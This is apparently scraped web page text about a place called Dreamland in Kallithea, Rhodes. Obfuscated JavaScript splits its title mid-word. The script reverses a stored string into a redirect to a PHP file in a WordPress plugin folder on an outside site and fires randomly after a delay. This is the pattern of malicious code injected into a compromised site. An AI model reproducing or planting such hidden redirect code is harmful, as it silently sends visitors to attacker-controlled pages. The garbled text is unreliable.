 Dreamland Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Heli in Kallithea, Rhodes, Dodekanessos Islands